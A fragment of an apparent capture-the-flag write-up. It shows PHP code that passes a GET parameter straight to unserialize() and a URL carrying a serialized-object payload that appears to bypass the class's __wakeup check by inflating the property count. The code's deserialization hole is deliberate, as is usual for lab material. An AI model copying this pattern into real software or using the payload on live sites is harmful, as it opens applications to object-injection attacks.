 localhost/1.php?code=O:4:"xctf":2:{s:4:"flag";s:3:"111";}
<?php
highlight_file(__file__);
class xctf{
public $flag = '111';
public function __wakeup(){
exit('bad requests');
}
}
$code = $_GET['code'];
unserialize($code);
?>